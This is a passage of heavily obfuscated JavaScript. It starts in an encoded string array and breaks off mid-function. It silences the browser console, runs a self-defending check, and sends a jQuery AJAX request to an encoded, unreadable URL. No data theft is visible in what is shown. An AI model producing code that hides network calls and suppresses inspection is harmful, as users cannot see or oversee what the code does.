,'\x71\x6d\x6b\x6e\x57\x34\x4b\x79\x57\x50\x53\x2f\x6d\x53\x6b\x66','\x57\x51\x6c\x64\x4f\x32\x37\x64\x54\x58\x69','\x46\x38\x6f\x65\x67\x43\x6f\x42\x6b\x47','\x46\x38\x6f\x34\x57\x50\x52\x63\x51\x57','\x65\x6d\x6f\x63\x46\x43\x6f\x5a\x69\x78\x64\x64\x50\x6d\x6f\x65\x42\x53\x6f\x78\x57\x37\x54\x6e\x57\x4f\x4a\x63\x47\x73\x68\x64\x4f\x38\x6b\x69\x74\x47','\x57\x37\x65\x53\x57\x37\x37\x64\x4e\x4d\x71\x64\x6e\x53\x6f\x4a\x72\x30\x64\x64\x4c\x5a\x69\x47\x43\x58\x71\x57\x6d\x43\x6b\x6a\x57\x34\x53\x53\x57\x34\x74\x63\x4c\x38\x6f\x53\x57\x35\x5a\x63\x51\x53\x6b\x38','\x57\x51\x46\x64\x53\x4d\x2f\x64\x4c\x59\x75','\x57\x50\x2f\x64\x4f\x63\x70\x63\x52\x38\x6b\x4d','\x57\x36\x70\x63\x54\x58\x4f\x47','\x57\x51\x44\x7a\x64\x58\x6e\x43','\x57\x34\x43\x65\x57\x36\x37\x64\x4b\x78\x47','\x57\x51\x7a\x31\x6e\x66\x43\x73\x57\x51\x53\x6e\x57\x50\x5a\x63\x4b\x43\x6b\x63\x72\x6d\x6f\x48','\x57\x35\x68\x64\x52\x4d\x4e\x64\x4c\x4e\x38','\x73\x72\x34\x6c\x6c\x38\x6b\x4e','\x73\x63\x33\x64\x4e\x63\x50\x32','\x57\x51\x62\x4c\x70\x61','\x73\x38\x6f\x6e\x6b\x53\x6f\x31','\x57\x35\x74\x63\x56\x64\x79\x56\x42\x57','\x57\x34\x68\x64\x4f\x71\x58\x47\x42\x71','\x65\x6d\x6f\x52\x6f\x43\x6b\x44\x57\x4f\x56\x63\x4d\x53\x6f\x45\x57\x50\x5a\x63\x4f\x71','\x57\x50\x75\x54\x62\x59\x30\x6f','\x72\x38\x6f\x79\x6d\x38\x6f\x34','\x57\x34\x6d\x4c\x57\x51\x4a\x63\x52\x63\x53\x64\x57\x4f\x6d\x58\x75\x57','\x57\x36\x31\x77\x57\x37\x54\x33\x6a\x6d\x6b\x49','\x74\x61\x71\x51\x6e\x43\x6b\x74','\x45\x61\x4f\x4a\x57\x37\x6c\x63\x4a\x6d\x6f\x76\x64\x53\x6b\x64','\x79\x58\x53\x6f\x57\x50\x50\x52','\x57\x36\x33\x63\x50\x76\x57\x6e','\x57\x51\x44\x36\x69\x62\x58\x4d','\x64\x64\x65\x36\x68\x78\x75','\x57\x4f\x68\x64\x4a\x73\x76\x76','\x46\x64\x54\x72\x63\x6d\x6b\x76','\x57\x4f\x75\x59\x68\x49\x4f\x6f\x57\x51\x2f\x63\x52\x43\x6b\x4b\x63\x71','\x73\x38\x6b\x62\x70\x6d\x6f\x34\x6a\x38\x6b\x6e\x57\x52\x35\x2b','\x57\x36\x78\x63\x4a\x64\x74\x63\x4f\x5a\x38','\x70\x53\x6b\x5a\x57\x4f\x75\x57\x57\x34\x57','\x57\x51\x33\x63\x50\x63\x43\x36\x6f\x6d\x6b\x68\x57\x34\x4f','\x57\x51\x4a\x63\x51\x74\x61\x6a\x6f\x6d\x6b\x68\x57\x34\x64\x64\x51\x47','\x57\x37\x48\x6a\x57\x52\x72\x72\x57\x34\x30','\x57\x35\x43\x78\x76\x38\x6f\x52\x46\x71','\x61\x77\x68\x63\x51\x62\x52\x64\x47\x62\x69','\x57\x50\x70\x64\x4e\x63\x39\x32\x57\x52\x46\x64\x4f\x53\x6b\x39','\x79\x73\x54\x36\x43\x65\x2f\x63\x4f\x6d\x6b\x6d\x57\x50\x39\x4e\x41\x6d\x6f\x51\x73\x43\x6f\x61\x57\x34\x42\x64\x4b\x6d\x6f\x43\x57\x51\x6a\x6b\x57\x34\x65\x71\x57\x37\x4f\x33\x57\x4f\x42\x63\x55\x38\x6f\x34','\x57\x36\x37\x64\x54\x63\x58\x32\x79\x71','\x69\x38\x6f\x4c\x6c\x38\x6b\x55\x57\x34\x69','\x57\x35\x2f\x64\x54\x38\x6f\x48\x57\x35\x50\x49\x72\x53\x6b\x41\x57\x52\x4f\x41\x72\x43\x6f\x4b\x57\x4f\x4b','\x57\x4f\x34\x6f\x42\x73\x52\x4e\x50\x6c\x7a\x36\x57\x52\x65\x62\x57\x36\x43\x6f','\x57\x37\x54\x2b\x57\x51\x47\x79\x65\x57','\x57\x50\x71\x34\x62\x49\x53\x6d\x57\x51\x37\x63\x47\x43\x6b\x2f\x62\x53\x6f\x4f\x57\x51\x43','\x57\x51\x2f\x63\x49\x38\x6b\x71\x57\x51\x43\x71','\x57\x37\x68\x63\x51\x47\x2f\x63\x54\x59\x57','\x6d\x6d\x6f\x64\x46\x57\x33\x64\x4f\x61','\x57\x52\x33\x64\x52\x59\x52\x63\x4a\x43\x6b\x79','\x57\x36\x54\x39\x62\x63\x30\x45','\x57\x35\x47\x4c\x72\x6d\x6f\x6f\x72\x47','\x72\x43\x6b\x66\x57\x34\x69\x4a\x57\x51\x30','\x57\x35\x34\x33\x72\x5a\x4b\x34','\x71\x63\x78\x63\x4e\x61\x70\x64\x4f\x71','\x57\x34\x2f\x63\x56\x53\x6f\x50\x57\x4f\x47\x68','\x57\x35\x75\x6b\x6c\x66\x4a\x63\x4b\x57','\x57\x37\x39\x4e\x57\x4f\x4f','\x57\x51\x68\x64\x4b\x58\x61\x6a\x42\x61','\x57\x37\x56\x64\x56\x76\x74\x64\x50\x4d\x6d','\x6f\x31\x5a\x63\x4f\x75\x69\x69\x57\x52\x4a\x64\x4e\x76\x52\x63\x4c\x53\x6b\x61\x64\x61','\x42\x4a\x7a\x47\x6f\x57','\x71\x53\x6b\x5a\x57\x35\x57\x2b\x57\x50\x4b','\x63\x43\x6f\x62\x6f\x38\x6f\x4e\x6f\x38\x6b\x70\x57\x52\x69\x37\x6c\x47','\x57\x36\x79\x2f\x46\x4b\x57\x52\x57\x4f\x56\x64\x52\x30\x65\x4a\x57\x36\x38\x65\x57\x35\x65','\x57\x51\x4e\x64\x49\x47\x74\x63\x4e\x6d\x6b\x4d','\x6e\x6d\x6f\x30\x57\x50\x5a\x63\x53\x6d\x6f\x65\x41\x62\x64\x63\x54\x53\x6b\x46\x6d\x33\x4a\x64\x4f\x49\x50\x74\x57\x36\x76\x48','\x57\x4f\x6d\x5a\x64\x32\x4b\x7a\x57\x51\x74\x63\x54\x38\x6b\x39\x65\x38\x6f\x2f\x57\x52\x56\x64\x52\x43\x6b\x59','\x62\x43\x6b\x6c\x69\x53\x6f\x68\x57\x36\x43','\x6c\x6d\x6b\x66\x57\x52\x47\x36\x57\x36\x53','\x57\x34\x47\x45\x6f\x65\x78\x63\x4e\x47','\x45\x49\x46\x63\x4e\x61\x74\x64\x4c\x57','\x73\x6d\x6f\x65\x46\x53\x6f\x63\x61\x4e\x2f\x64\x52\x53\x6f\x78\x43\x6d\x6f\x41\x57\x36\x54\x72','\x57\x35\x33\x64\x49\x4d\x47\x71\x68\x53\x6f\x5a\x6e\x77\x58\x56','\x57\x37\x7a\x41\x57\x37\x39\x39\x6f\x47','\x57\x4f\x4a\x64\x51\x66\x2f\x64\x51\x57\x79','\x57\x50\x78\x64\x55\x48\x53\x62\x78\x71','\x57\x4f\x52\x64\x47\x64\x48\x35\x57\x51\x2f\x64\x51\x53\x6b\x2b\x66\x71','\x6d\x78\x78\x64\x47\x6d\x6b\x75\x74\x57','\x57\x4f\x46\x64\x47\x4a\x75\x61\x61\x38\x6b\x56\x7a\x68\x38\x2f\x57\x36\x69','\x57\x37\x53\x56\x72\x62\x69\x42','\x45\x47\x47\x35\x63\x43\x6b\x51','\x57\x50\x50\x48\x63\x49\x58\x38','\x57\x36\x6d\x77\x71\x62\x4b\x59','\x66\x71\x57\x61\x57\x35\x4a\x63\x4b\x71','\x57\x52\x33\x64\x48\x57\x46\x63\x4c\x53\x6b\x50\x71\x38\x6b\x66\x73\x38\x6b\x36','\x79\x62\x31\x41\x6e\x43\x6b\x39','\x57\x34\x6c\x64\x53\x33\x33\x64\x51\x4d\x4b','\x43\x57\x72\x4b\x63\x43\x6b\x4a','\x57\x37\x56\x64\x47\x30\x68\x64\x53\x4e\x4b','\x57\x36\x69\x7a\x57\x35\x2f\x64\x52\x67\x38','\x57\x36\x65\x75\x63\x4e\x56\x63\x54\x61','\x78\x43\x6f\x44\x78\x73\x46\x64\x56\x43\x6b\x59\x57\x4f\x34\x2f\x57\x52\x70\x63\x4b\x63\x31\x72\x57\x51\x61\x77\x57\x51\x6e\x32','\x57\x4f\x79\x59\x57\x4f\x30\x44\x57\x37\x4c\x74\x57\x36\x47\x4a\x57\x36\x68\x64\x4c\x6d\x6b\x51\x44\x43\x6f\x74\x64\x53\x6f\x36','\x57\x36\x53\x77\x57\x50\x53\x45\x57\x35\x61','\x61\x43\x6f\x6d\x71\x49\x68\x64\x52\x53\x6b\x35\x57\x51\x6d\x36\x57\x52\x70\x63\x4a\x33\x6d','\x6b\x63\x38\x53\x6f\x31\x4f','\x57\x51\x54\x76\x57\x52\x37\x63\x4a\x33\x42\x64\x54\x66\x33\x63\x54\x43\x6f\x78\x44\x4e\x47','\x73\x64\x58\x73\x64\x53\x6b\x69','\x57\x51\x78\x64\x4d\x49\x47\x32\x79\x57','\x57\x35\x35\x6f\x57\x51\x39\x2b\x57\x35\x71','\x57\x51\x70\x63\x56\x43\x6f\x63\x57\x51\x71\x63\x6d\x53\x6b\x58\x57\x34\x72\x4c\x57\x52\x6c\x64\x52\x38\x6b\x2f\x57\x35\x6c\x64\x51\x64\x71\x79\x57\x52\x6a\x75\x57\x4f\x34','\x57\x51\x4a\x63\x54\x73\x34\x2b\x57\x4f\x74\x63\x4e\x62\x69\x38\x57\x34\x64\x64\x4d\x59\x71','\x73\x64\x52\x63\x47\x64\x52\x64\x55\x53\x6b\x4c\x46\x72\x68\x64\x55\x43\x6b\x69\x70\x57','\x57\x50\x68\x64\x51\x30\x6c\x64\x47\x5a\x43','\x57\x51\x6c\x64\x47\x75\x56\x64\x4e\x61\x4f','\x72\x49\x37\x64\x50\x64\x58\x44','\x57\x35\x4f\x6a\x6b\x67\x61','\x57\x35\x38\x4d\x45\x6d\x6f\x69\x7a\x38\x6b\x49','\x79\x47\x79\x76\x6c\x53\x6b\x61','\x57\x37\x47\x4c\x57\x36\x33\x64\x4f\x33\x53','\x67\x63\x30\x66\x57\x36\x33\x63\x53\x57','\x74\x53\x6f\x46\x57\x52\x46\x63\x51\x6d\x6f\x79','\x43\x38\x6b\x75\x57\x37\x71\x38\x57\x4f\x79','\x57\x36\x4a\x63\x56\x57\x4f\x2b\x74\x61','\x57\x51\x37\x63\x51\x63\x61\x70\x6f\x6d\x6b\x64\x57\x35\x37\x64\x56\x6d\x6b\x49\x57\x35\x75\x64\x57\x35\x65\x46\x57\x51\x71','\x73\x71\x68\x64\x55\x59\x72\x6a','\x57\x50\x52\x64\x4a\x32\x6c\x64\x53\x61','\x68\x53\x6b\x4c\x57\x51\x53\x34\x57\x35\x79','\x57\x34\x75\x56\x75\x38\x6f\x39\x41\x47','\x57\x37\x6c\x64\x4a\x66\x4a\x64\x52\x65\x4b','\x57\x36\x54\x70\x61\x32\x79\x69','\x41\x48\x56\x63\x4a\x59\x74\x64\x4c\x61','\x6d\x53\x6f\x4c\x6f\x6d\x6b\x73\x57\x34\x6c\x64\x4a\x38\x6f\x76\x57\x4f\x46\x63\x50\x38\x6f\x4d\x68\x33\x7a\x61\x57\x36\x53\x76\x6e\x43\x6f\x70\x57\x51\x72\x56\x7a\x33\x4e\x64\x54\x47\x34\x66\x57\x36\x71\x72\x41\x31\x42\x63\x49\x58\x2f\x64\x4b\x68\x53\x7a\x57\x34\x4e\x64\x4d\x43\x6f\x53\x57\x36\x52\x63\x4c\x43\x6f\x41\x57\x50\x39\x4d\x57\x35\x65\x52\x7a\x47','\x43\x6d\x6b\x69\x57\x37\x4a\x63\x49\x71\x65','\x77\x58\x68\x64\x4c\x48\x48\x67','\x57\x36\x6d\x6c\x6c\x76\x4e\x63\x52\x71','\x78\x76\x35\x41\x67\x6d\x6f\x31\x61\x6d\x6f\x73\x57\x34\x52\x63\x53\x4a\x6d\x30\x77\x43\x6f\x64\x57\x36\x61','\x57\x52\x33\x63\x51\x63\x57\x2b','\x77\x43\x6f\x48\x67\x38\x6f\x36\x6c\x61','\x76\x43\x6f\x58\x57\x4f\x33\x63\x47\x53\x6f\x55','\x57\x4f\x2f\x64\x50\x4c\x64\x64\x51\x72\x6d','\x57\x52\x74\x63\x53\x6d\x6b\x6d\x57\x52\x79\x53','\x6d\x65\x6c\x64\x48\x53\x6b\x51\x77\x71','\x45\x53\x6b\x47\x70\x38\x6f\x4d\x57\x35\x65','\x57\x51\x42\x63\x52\x53\x6b\x41\x57\x50\x53\x41','\x57\x36\x78\x63\x56\x63\x57\x71\x79\x61','\x57\x51\x7a\x41\x69\x49\x31\x33','\x57\x36\x74\x63\x56\x62\x38\x39\x45\x53\x6f\x41\x57\x35\x34\x30\x57\x35\x46\x63\x49\x47','\x57\x51\x7a\x56\x69\x72\x50\x4b\x57\x35\x56\x64\x4f\x32\x43\x64\x57\x35\x47\x61','\x57\x35\x2f\x64\x49\x33\x46\x64\x51\x67\x61','\x57\x37\x68\x64\x53\x33\x42\x64\x49\x75\x53','\x57\x36\x31\x4b\x6a\x65\x69','\x57\x37\x46\x63\x4c\x43\x6f\x61\x57\x4f\x75\x4f','\x57\x4f\x78\x64\x50\x48\x65\x41\x45\x57','\x57\x34\x43\x7a\x57\x4f\x37\x63\x51\x59\x47','\x73\x6d\x6f\x72\x57\x52\x64\x63\x47\x43\x6f\x43','\x41\x5a\x6e\x57\x67\x43\x6b\x61\x6b\x53\x6b\x41\x57\x35\x38','\x57\x50\x38\x2b\x65\x57\x6d\x72','\x57\x34\x65\x4f\x57\x37\x2f\x64\x4c\x32\x57','\x57\x37\x4e\x63\x4a\x38\x6f\x4e\x57\x51\x61\x55','\x57\x52\x6c\x64\x4b\x74\x4e\x63\x54\x53\x6b\x6c','\x6d\x6d\x6b\x38\x61\x53\x6f\x4b\x57\x34\x68\x63\x47\x6d\x6b\x46\x6c\x53\x6b\x6e\x57\x36\x65\x6d\x57\x36\x4c\x32\x57\x51\x6d','\x57\x52\x79\x31\x6c\x61\x53\x79','\x76\x4a\x34\x7a\x61\x53\x6b\x61','\x57\x51\x65\x4b\x71\x62\x61\x6d\x57\x37\x38\x4e\x57\x52\x33\x64\x49\x4b\x46\x63\x48\x63\x42\x63\x52\x71','\x61\x61\x71\x6d\x65\x6d\x6b\x68\x57\x35\x71\x57\x7a\x53\x6b\x51\x57\x50\x7a\x68\x57\x34\x71','\x57\x35\x61\x63\x76\x71\x6d\x72\x57\x36\x43\x58\x57\x34\x2f\x64\x50\x71','\x70\x5a\x61\x7a\x61\x76\x4b','\x57\x37\x50\x38\x57\x4f\x43\x4f\x6c\x71','\x64\x43\x6b\x37\x6d\x53\x6f\x47\x57\x34\x61','\x57\x35\x61\x4b\x57\x52\x71','\x61\x4d\x6c\x63\x55\x71\x68\x64\x4a\x62\x54\x6c\x57\x4f\x62\x74\x42\x67\x7a\x73\x57\x52\x34\x34\x6b\x43\x6b\x38\x62\x71','\x42\x38\x6f\x4a\x57\x52\x42\x63\x4f\x6d\x6f\x4b','\x57\x34\x78\x64\x4c\x4b\x68\x64\x56\x76\x6d','\x57\x52\x4a\x64\x49\x47\x74\x63\x49\x61'];}()));}()));}());_0x5ab7=function(){return _0x3c4c3f;};return _0x5ab7();};var _0x3aef0b=(function(){var _0x59a174=!![];return function(_0x1687c3,_0x4de1ca){var _0x1e8dea=_0x59a174?function(){var _0x2b0ce2=_0x4f13;if(_0x4de1ca){var _0x1efaed=_0x4de1ca[_0x2b0ce2(0x12d,'\x36\x24\x35\x28')](_0x1687c3,arguments);return _0x4de1ca=null,_0x1efaed;}}:function(){};return _0x59a174=![],_0x1e8dea;};}()),_0x155fe0=_0x3aef0b(this,function(){var _0x50e3de=_0x4f13,_0x5ecc4d={'\x5a\x6d\x4c\x62\x5a':_0x50e3de(0x488,'\x79\x21\x4b\x71')};return _0x155fe0[_0x50e3de(0x48f,'\x52\x50\x65\x21')]()[_0x50e3de(0x243,'\x67\x41\x5e\x48')](_0x5ecc4d[_0x50e3de(0x187,'\x37\x50\x29\x24')])[_0x50e3de(0x23d,'\x5b\x58\x7a\x7a')]()[_0x50e3de(0x316,'\x45\x5e\x30\x6a')](_0x155fe0)[_0x50e3de(0x451,'\x63\x67\x30\x73')](_0x5ecc4d[_0x50e3de(0x45a,'\x5a\x4f\x45\x69')]);});_0x155fe0();var _0x1b7f14=(function(){var _0x15e8fb=_0x4f13,_0x167a60={'\x45\x41\x41\x70\x54':function(_0x40b6de,_0x1d476f){return _0x40b6de(_0x1d476f);},'\x6f\x76\x58\x73\x6a':_0x15e8fb(0x418,'\x29\x52\x76\x28'),'\x53\x6b\x71\x51\x42':_0x15e8fb(0x442,'\x51\x58\x57\x48'),'\x56\x69\x4a\x78\x66':function(_0x4de972,_0x1217ec){return _0x4de972(_0x1217ec);},'\x46\x4b\x4d\x70\x46':_0x15e8fb(0x17c,'\x78\x73\x75\x63'),'\x73\x41\x4f\x51\x79':_0x15e8fb(0x3f7,'\x6d\x4a\x6b\x76'),'\x73\x54\x62\x47\x45':_0x15e8fb(0x1b4,'\x4d\x58\x69\x38'),'\x75\x67\x4e\x72\x6a':_0x15e8fb(0x3b8,'\x77\x2a\x53\x71'),'\x46\x69\x70\x6d\x49':function(_0x47690b,_0x58803b){return _0x47690b(_0x58803b);},'\x46\x5a\x41\x57\x4f':function(_0x264048,_0x254663){return _0x264048+_0x254663;},'\x46\x66\x53\x62\x66':_0x15e8fb(0x1ce,'\x79\x37\x4b\x69'),'\x6f\x42\x72\x57\x79':_0x15e8fb(0x191,'\x44\x47\x2a\x47'),'\x6e\x77\x64\x42\x72':function(_0x4e5457,_0x4b4941){return _0x4e5457===_0x4b4941;},'\x59\x75\x56\x4f\x71':_0x15e8fb(0x1c7,'\x31\x59\x78\x46'),'\x6a\x50\x49\x76\x54':_0x15e8fb(0x444,'\x31\x59\x78\x46')},_0x3e7a92=!![];return function(_0x1b6c57,_0x17305c){var _0x54ece2=_0x3e7a92?function(){var _0xa91312=_0x4f13,_0x21060e={'\x72\x50\x6e\x58\x65':function(_0x578130,_0x4e6e1c){var _0x135763=_0x4f13;return _0x167a60[_0x135763(0x2e2,'\x45\x5e\x30\x6a')](_0x578130,_0x4e6e1c);},'\x56\x46\x72\x66\x6b':_0x167a60[_0xa91312(0x10b,'\x28\x5a\x71\x34')],'\x67\x69\x5a\x67\x62':_0x167a60[_0xa91312(0x1b6,'\x70\x40\x39\x53')],'\x6c\x70\x73\x68\x45':function(_0x4e5081,_0x1461e5){var _0x563307=_0xa91312;return _0x167a60[_0x563307(0x10a,'\x72\x79\x75\x61')](_0x4e5081,_0x1461e5);},'\x6f\x61\x48\x45\x4e':_0x167a60[_0xa91312(0x206,'\x6d\x74\x26\x5b')],'\x42\x4d\x65\x61\x63':_0x167a60[_0xa91312(0x1c1,'\x51\x58\x57\x48')],'\x79\x53\x70\x53\x4f':_0x167a60[_0xa91312(0x188,'\x52\x50\x65\x21')],'\x62\x67\x59\x76\x74':_0x167a60[_0xa91312(0x33f,'\x6c\x76\x58\x54')],'\x46\x62\x48\x53\x72':function(_0x39a993,_0xd50f4d){var _0x3528af=_0xa91312;return _0x167a60[_0x3528af(0x435,'\x75\x6c\x51\x61')](_0x39a993,_0xd50f4d);},'\x54\x46\x4e\x6b\x6f':function(_0x3519ff,_0xde28d1){var _0x4baa76=_0xa91312;return _0x167a60[_0x4baa76(0x122,'\x78\x40\x39\x4f')](_0x3519ff,_0xde28d1);},'\x45\x79\x56\x4e\x4b':function(_0x8fdfde,_0xda9239){var _0x39b675=_0xa91312;return _0x167a60[_0x39b675(0x30a,'\x6c\x21\x62\x41')](_0x8fdfde,_0xda9239);},'\x68\x68\x65\x62\x65':_0x167a60[_0xa91312(0x2de,'\x44\x47\x2a\x47')],'\x48\x6f\x7a\x58\x5a':_0x167a60[_0xa91312(0x1a1,'\x45\x5e\x30\x6a')]};if(_0x167a60[_0xa91312(0x142,'\x44\x47\x2a\x47')](_0x167a60[_0xa91312(0x3d2,'\x46\x55\x23\x62')],_0x167a60[_0xa91312(0x3ec,'\x6c\x76\x58\x54')])){var _0x5efdb6={'\x4e\x67\x78\x44\x72':function(_0x509f73,_0x8d8d4a){var _0x2fcaef=_0xa91312;return _0x21060e[_0x2fcaef(0x3e5,'\x5a\x4f\x45\x69')](_0x509f73,_0x8d8d4a);},'\x50\x45\x47\x7a\x78':_0x21060e[_0xa91312(0x20b,'\x29\x52\x76\x28')],'\x51\x4b\x73\x49\x54':_0x21060e[_0xa91312(0x288,'\x23\x69\x21\x6b')]},_0x2cf871=_0x21060e[_0xa91312(0x189,'\x4d\x58\x69\x38')](_0x1c9e85,this)[_0xa91312(0x32c,'\x51\x29\x76\x56')]();_0x5b27e8[_0xa91312(0x1a5,'\x29\x52\x76\x28')]([_0x21060e[_0xa91312(0x480,'\x44\x47\x2a\x47')],_0x21060e[_0xa91312(0x1ee,'\x67\x41\x5e\x48')],_0x21060e[_0xa91312(0x3b4,'\x4e\x4d\x4c\x6c')],_0x21060e[_0xa91312(0x147,'\x67\x41\x5e\x48')]],function(_0x430b6b,_0x35d4af){var _0x2996e7=_0xa91312;_0x5efdb6[_0x2996e7(0x426,'\x4e\x4d\x4c\x6c')](_0x59138b,_0x35d4af)[_0x2996e7(0xdf,'\x53\x21\x43\x23')](_0x5efdb6[_0x2996e7(0x2c1,'\x36\x24\x35\x28')],_0x5efdb6[_0x2996e7(0xd1,'\x37\x50\x29\x24')]);}),_0x21060e[_0xa91312(0x487,'\x77\x2a\x53\x71')](_0x4e476c,_0x21060e[_0xa91312(0x3cc,'\x5e\x77\x36\x39')](_0x21060e[_0xa91312(0x1fc,'\x53\x75\x31\x67')]('\x2e',_0x2cf871),_0x21060e[_0xa91312(0x24d,'\x23\x69\x21\x6b')]))[_0xa91312(0x28a,'\x31\x59\x78\x46')](_0x21060e[_0xa91312(0x295,'\x79\x21\x4b\x71')],_0x21060e[_0xa91312(0x1e3,'\x6d\x74\x26\x5b')]);}else{if(_0x17305c){var _0x3d6b85=_0x17305c[_0xa91312(0x300,'\x52\x50\x65\x21')](_0x1b6c57,arguments);return _0x17305c=null,_0x3d6b85;}}}:function(){};return _0x3e7a92=![],_0x54ece2;};}()),_0x2caa12=_0x1b7f14(this,function(){var _0x165f6c=_0x4f13,_0x5b108a={'\x70\x67\x52\x4f\x6a':_0x165f6c(0x3a5,'\x6c\x76\x58\x54'),'\x48\x55\x6f\x71\x61':_0x165f6c(0x404,'\x51\x29\x76\x56'),'\x67\x61\x57\x48\x4e':_0x165f6c(0x242,'\x52\x50\x65\x21'),'\x76\x4f\x41\x42\x49':_0x165f6c(0x245,'\x5a\x4f\x45\x69'),'\x4b\x48\x46\x4c\x71':_0x165f6c(0x17e,'\x6c\x21\x62\x41'),'\x7a\x49\x79\x68\x4d':function(_0x323627,_0x2f1d01){return _0x323627(_0x2f1d01);},'\x77\x7a\x4c\x6d\x7a':function(_0x20bf4a,_0x3c53bc){return _0x20bf4a!==_0x3c53bc;},'\x70\x6b\x62\x73\x46':_0x165f6c(0x1eb,'\x6f\x65\x42\x55'),'\x4e\x58\x72\x43\x68':function(_0x2006cd,_0x446328){return _0x2006cd===_0x446328;},'\x50\x69\x61\x4d\x57':_0x165f6c(0xf4,'\x46\x55\x23\x62'),'\x79\x48\x54\x65\x74':_0x165f6c(0x476,'\x68\x39\x6b\x59'),'\x6c\x76\x46\x61\x6b':_0x165f6c(0x2c3,'\x6c\x42\x56\x5e'),'\x6a\x55\x46\x68\x72':_0x165f6c(0x2eb,'\x53\x71\x44\x49'),'\x72\x78\x4e\x77\x4e':_0x165f6c(0x374,'\x6c\x21\x62\x41'),'\x6c\x7a\x4c\x46\x63':_0x165f6c(0x447,'\x72\x79\x75\x61'),'\x55\x71\x64\x54\x58':_0x165f6c(0x438,'\x6f\x73\x38\x4e'),'\x43\x73\x63\x46\x4a':_0x165f6c(0x3f1,'\x45\x5e\x30\x6a'),'\x4c\x55\x58\x68\x6e':_0x165f6c(0x3ac,'\x6d\x4a\x6b\x76'),'\x6a\x59\x45\x63\x52':function(_0x32463f,_0x49487a){return _0x32463f<_0x49487a;},'\x45\x44\x54\x5a\x55':function(_0x54589f,_0x43a7b1){return _0x54589f!==_0x43a7b1;},'\x47\x58\x45\x76\x50':_0x165f6c(0x28f,'\x28\x5a\x71\x34'),'\x74\x4e\x49\x73\x6c':_0x165f6c(0x1c5,'\x53\x36\x30\x36'),'\x62\x74\x4a\x65\x52':_0x165f6c(0x433,'\x6d\x74\x26\x5b')},_0x3a9f4f=_0x5b108a[_0x165f6c(0x16b,'\x51\x51\x28\x33')](typeof window,_0x5b108a[_0x165f6c(0x334,'\x68\x39\x6b\x59')])?window:_0x5b108a[_0x165f6c(0x353,'\x79\x21\x4b\x71')](typeof process,_0x5b108a[_0x165f6c(0x489,'\x36\x24\x35\x28')])&&_0x5b108a[_0x165f6c(0x36b,'\x79\x37\x4b\x69')](typeof require,_0x5b108a[_0x165f6c(0x278,'\x63\x67\x30\x73')])&&_0x5b108a[_0x165f6c(0x12a,'\x77\x2a\x53\x71')](typeof global,_0x5b108a[_0x165f6c(0x19f,'\x77\x2a\x53\x71')])?global:this,_0x53f580=_0x3a9f4f[_0x165f6c(0x144,'\x79\x21\x4b\x71')]=_0x3a9f4f[_0x165f6c(0x11e,'\x77\x2a\x53\x71')]||{},_0x349212=[_0x5b108a[_0x165f6c(0x12b,'\x6d\x74\x26\x5b')],_0x5b108a[_0x165f6c(0x137,'\x79\x21\x4b\x71')],_0x5b108a[_0x165f6c(0x388,'\x50\x50\x78\x61')],_0x5b108a[_0x165f6c(0xc4,'\x79\x37\x4b\x69')],_0x5b108a[_0x165f6c(0x2ee,'\x6d\x74\x26\x5b')],_0x5b108a[_0x165f6c(0x181,'\x75\x65\x4d\x26')],_0x5b108a[_0x165f6c(0xf1,'\x4e\x4d\x4c\x6c')]];for(var _0x13de0a=0x0;_0x5b108a[_0x165f6c(0x34b,'\x32\x43\x28\x4a')](_0x13de0a,_0x349212[_0x165f6c(0x236,'\x54\x5b\x24\x61')]);_0x13de0a++){if(_0x5b108a[_0x165f6c(0x276,'\x6d\x74\x26\x5b')](_0x5b108a[_0x165f6c(0x3aa,'\x75\x6c\x51\x61')],_0x5b108a[_0x165f6c(0x3ed,'\x51\x76\x5b\x4f')])){var _0x4d15ff=_0x5b108a[_0x165f6c(0x129,'\x6c\x42\x56\x5e')][_0x165f6c(0x454,'\x4e\x59\x64\x37')]('\x7c'),_0x44941e=0x0;while(!![]){switch(_0x4d15ff[_0x44941e++]){case'\x30':var _0x25fb81=_0x53f580[_0x7100f6]||_0x4e780e;continue;case'\x31':_0x4e780e[_0x165f6c(0x48f,'\x52\x50\x65\x21')]=_0x25fb81[_0x165f6c(0x313,'\x36\x24\x35\x28')][_0x165f6c(0xe0,'\x37\x50\x29\x24')](_0x25fb81);continue;case'\x32':_0x53f580[_0x7100f6]=_0x4e780e;continue;case'\x33':_0x4e780e[_0x165f6c(0x3f9,'\x6d\x4a\x6b\x76')]=_0x1b7f14[_0x165f6c(0x1b9,'\x70\x40\x39\x53')](_0x1b7f14);continue;case'\x34':var _0x7100f6=_0x349212[_0x13de0a];continue;case'\x35':var _0x4e780e=_0x1b7f14[_0x165f6c(0x3c3,'\x70\x40\x39\x53')][_0x165f6c(0x36f,'\x51\x76\x5b\x4f')][_0x165f6c(0x3d1,'\x52\x50\x65\x21')](_0x1b7f14);continue;}break;}}else{var _0x84f426=_0x5b108a[_0x165f6c(0x2cf,'\x53\x75\x31\x67')][_0x165f6c(0x454,'\x4e\x59\x64\x37')]('\x7c'),_0x33d9a9=0x0;while(!![]){switch(_0x84f426[_0x33d9a9++]){case'\x30':var _0x2d5075=_0x5f0d56[_0x165f6c(0x3f4,'\x23\x69\x21\x6b')](_0x5b108a[_0x165f6c(0xcf,'\x79\x37\x4b\x69')]);continue;case'\x31':_0x3f3729[_0x165f6c(0x27a,'\x53\x36\x30\x36')][_0x165f6c(0x37d,'\x66\x73\x4d\x25')]=_0x5b108a[_0x165f6c(0x3e4,'\x26\x50\x6e\x35')];continue;case'\x32':var _0x3f3729=_0x10176b[_0x165f6c(0x492,'\x47\x6e\x23\x63')](_0x5b108a[_0x165f6c(0x14b,'\x52\x50\x65\x21')]);continue;case'\x33':_0x2d5075[_0x165f6c(0x134,'\x32\x43\x28\x4a')][_0x165f6c(0x473,'\x51\x29\x76\x56')]=_0x5b108a[_0x165f6c(0x1e4,'\x31\x59\x78\x46')];continue;case'\x34':_0x5b108a[_0x165f6c(0x186,'\x44\x76\x64\x66')](_0x3603c3,_0x4fe6fc);continue;}break;}}}});_0x2caa12(),$[_0x5d07ec(0x430,'\x53\x71\x44\x49')]({'\x74\x79\x70\x65':_0x5d07ec(0x257,'\x68\x39\x6b\x59'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5d07ec(0xc7,'\x70\x40\x39\x53'),'\x74\x69\x6d\x65\x6f\x75\x74':0xbb8,'\x75\x72\x6c':_0x5d07ec(0x40a,'\x5a\x4f\x45\x69'),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(_0x256091){var _0x517e3d=_0x5d07ec,_0x905b18={'\x5a\x62\x44\x41\x6d':function(_0x21f9dc,_0x2e813b){return 